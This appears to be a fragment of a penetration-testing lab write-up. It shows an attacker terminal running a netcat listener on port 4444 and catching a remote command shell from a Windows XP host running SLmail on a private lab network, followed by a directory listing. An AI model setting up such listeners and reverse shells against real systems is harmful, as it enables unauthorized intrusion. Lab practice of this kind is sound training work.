 └─$ nc -vlp 4444
listening on [any] 4444 ...
10.0.2.16: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.16] 2520
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\Program Files\SLmail\System>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 6CD7-8425

 Directory of C:\Program Files\SLmail\System

08/22/2022  06:22 AM    <DIR>          .
08/22/2022  06:22 AM    <DIR>          ..
11/19/2002  11:40 AM             3,358 listrcrd.txt
08/20/2022  06:51 AM             1,838 maillog.000
08/21/2022  12:20 AM           113,064 maillog.001
08/22/2022  06:22 AM            10,083 maillog.002
08/22/2022  06:23 AM             2,346 maillog.txt
               5 File(s)        130,689 bytes
               2 Dir(s)   5,579,726,848 bytes free

C:\Program Files\SLmail\System>